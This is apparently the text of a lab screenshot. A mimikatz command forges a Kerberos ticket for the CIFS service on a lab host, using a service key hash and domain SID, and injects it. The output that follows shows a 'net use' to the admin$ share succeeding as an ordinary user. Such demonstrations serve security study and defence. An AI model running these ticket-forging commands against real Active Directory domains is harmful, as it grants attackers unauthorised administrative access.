 mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsmsapp01.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:cifs /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : cifs
Target    : adsmsapp01.lab.adsecurity.org
Lifetime  : 3/25/2015 6:39:43 PM ; 3/22/2025 6:39:43 PM ; 3/22/2025 6:39:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\temp\mimikatz> net use \\adsmsapp01.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> whoami
adseclab\joeuser
PS C:\temp\mimikatz>
洛米唯熊